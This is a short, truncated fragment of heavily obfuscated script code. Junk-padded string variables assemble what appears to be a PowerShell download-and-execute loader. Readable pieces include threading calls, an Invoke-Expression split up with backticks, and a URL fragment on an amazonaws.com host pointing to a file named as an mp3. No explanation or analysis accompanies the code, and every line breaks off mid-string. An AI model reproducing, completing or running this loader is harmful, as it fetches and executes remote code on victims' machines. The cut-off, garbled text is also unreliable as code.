 var1 = " $6!/*!\!7!/*!\!1!/*!\!4!/*!\!4LvLJJRX=6!/*!\!7!/*!\!1!/*!\!4!/*!\!4'(N6!/*!\!7!/*!\!1!/*!\!4!/*!\!4ixwTc6t6!/*!\!7!/*!\!1!/*!\!4!/*!\!4'.Replace(6!/*!\!7!/*!\!1!/*!
var2 = "[7!/*!\!!/*!\!6!/*!\!!/*!\!1!/*!\!!/*!\!8!/*!\!!/*!\!5System.Thr7!/*!\!!/*!\!6!/*!\!!/*!\!1!/*!\!!/*!\!8!/*!\!!/*!\!5eading.Th7!/*!\!!/*!\!6!/*!\!!/*!\!1!/*!\!!/*!
var3 = "$7!/*!\!!/*!\!4!/*!\!!/*!\!7!/*!\!!/*!\!8!/*!\!!/*!\!1xji96z8 = '7!/*!\!!/*!\!4!/*!\!!/*!\!7!/*!\!!/*!\!8!/*!\!!/*!\!1N10t1mbR'7!/*!\!!/*!\!4!/*!\!!/*!\!7!/*!\!
var4 = "3!/*!\!!/*!\!!/*!\!5!/*!\!!/*!\!!/*!\!9!/*!\!!/*!\!!/*!\!9!/*!\!!/*!\!!/*!\!2[System.T3!/*!\!!/*!\!!/*!\!5!/*!\!!/*!\!!/*!\!9!/*!\!!/*!\!!/*!\!9!/*!\!!/*!\!!/*!\!2hr
var5 = "$1!/*!\!!/*!\!!/*!\!!/*!\!1!/*!\!!/*!\!!/*!\!!/*!\!3!/*!\!!/*!\!!/*!\!!/*!\!7!/*!\!!/*!\!!/*!\!!/*!\!5j7i23VG1!/*!\!!/*!\!!/*!\!!/*!\!1!/*!\!!/*!\!!/*!\!!/*!\!3!/*!\!
var6 = "0!/*!\!!/*!\!4!/*!\!!/*!\!4!/*!\!!/*!\!5!/*!\!!/*!\!9ate.amazonaws.com/1643406871-d.mp3'')';[Sy0!/*!\!!/*!\!4!/*!\!!/*!\!4!/*!\!!/*!\!5!/*!\!!/*!\!9stem.Th0!/*!\!!/*
var7 = "8!/*!\!!/*!\!7!/*!\!!/*!\!4!/*!\!!/*!\!8!/*!\!!/*!\!6$2WigeHE=I`E8!/*!\!!/*!\!7!/*!\!!/*!\!4!/*!\!!/*!\!8!/*!\!!/*!\!6`X ($LvLJJRX8!/*!\!!/*!\!7!/*!\!!/*!\!4!/*!
var8 = "$9!/*!\!!/*!\!!/*!\!4!/*!\!!/*!\!!/*!\!3!/*!\!!/*!\!!/*!\!6!/*!\!!/*!\!!/*!\!4msqT7OS9!/*!\!!/*!\!!/*!\!4!/*!\!!/*!\!!/*!\!3!/*!\!!/*!\!!/*!\!6!/*!\!!/*!\!!/*!\!4,$9
var9 = "$0!/*!\!!/*!\!!/*!\!!/*!\!9!/*!\!!/*!\!!/*!\!!/*!\!4!/*!\!!/*!\!!/*!\!!/*!\!8!/*!\!!/*!\!!/*!\!!/*!\!3ofZFAIi0!/*!\!!/*!\!!/*!\!!/*!\!9!/*!\!!/*!\!!/*!\!!/*!\!4!/*!\!